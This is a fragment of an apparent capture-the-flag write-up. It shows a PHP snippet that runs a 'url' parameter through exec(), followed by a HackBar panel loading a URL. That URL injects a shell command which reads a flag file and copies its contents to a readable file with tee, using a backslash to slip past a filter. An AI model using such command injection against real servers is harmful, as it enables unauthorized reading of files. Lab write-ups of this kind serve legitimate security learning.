 {
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
} Can you see anything?
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
http://node7.anna.nssctf.cn:25079/?url=tac /flllll\aaaaaaggggggg |tee 2.txt
Split URL
Execute
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求